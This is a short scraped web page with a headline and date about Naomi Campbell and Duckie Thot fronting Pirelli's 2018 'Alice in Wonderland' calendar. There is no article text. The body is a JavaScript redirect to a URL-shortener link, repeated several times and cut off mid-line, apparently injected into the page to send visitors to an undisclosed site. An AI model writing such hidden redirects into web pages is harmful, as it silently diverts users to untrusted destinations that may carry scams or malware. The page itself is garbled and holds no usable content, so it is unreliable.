
Naomi Campbell, Duckie Thot Front Pirelli’s 2018
Calendar Inspired by ‘Alice in Wonderland’
December 29, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...